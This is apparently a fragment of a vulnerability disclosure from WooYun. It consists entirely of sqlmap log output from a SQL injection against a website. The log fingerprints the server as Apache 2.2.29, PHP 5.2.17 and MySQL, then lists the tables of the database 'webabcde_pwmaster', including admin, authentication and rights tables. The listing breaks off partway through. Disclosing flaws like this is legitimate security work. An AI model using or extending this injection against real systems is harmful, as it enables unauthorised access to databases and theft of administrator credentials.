 [12:59:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[12:59:14] [INFO] fetching tables for database: 'webabcde_pwmaster'
[12:59:19] [INFO] the SQL query used returns 93 entries
[12:59:21] [INFO] retrieved: pwn_advs_duilian
[12:59:22] [INFO] retrieved: pwn_advs_lb
[12:59:23] [INFO] retrieved: pwn_advs_lbgroup
[12:59:24] [INFO] retrieved: pwn_advs_link
[12:59:25] [INFO] retrieved: pwn_advs_linkgroup
[12:59:26] [INFO] retrieved: pwn_advs_logo
[12:59:27] [INFO] retrieved: pwn_advs_movi
[12:59:28] [INFO] retrieved: pwn_advs_pic
[12:59:29] [INFO] retrieved: pwn_advs_pop
[12:59:30] [INFO] retrieved: pwn_advs_text
[12:59:31] [INFO] retrieved: pwn_base_admin
[12:59:32] [INFO] retrieved: pwn_base_adminauth
[12:59:33] [INFO] retrieved: pwn_base_adminmenu
[12:59:34] [INFO] retrieved: pwn_base_adminrights
[12:59:36] [INFO] retrieved: pwn_base_border
[12:59:38] [INFO] retrieved: pwn_base_coltype
[12:59:39] [INFO] retrieved: pwn_base_config
[12:59:40] [INFO] retrieved: pwn_base_pageset
[12:59:41] [INFO] retrieved: pwn_base_pagetemp
www.wooyun.org
[12:59:42] [INFO] retrieved: pwn_base_plus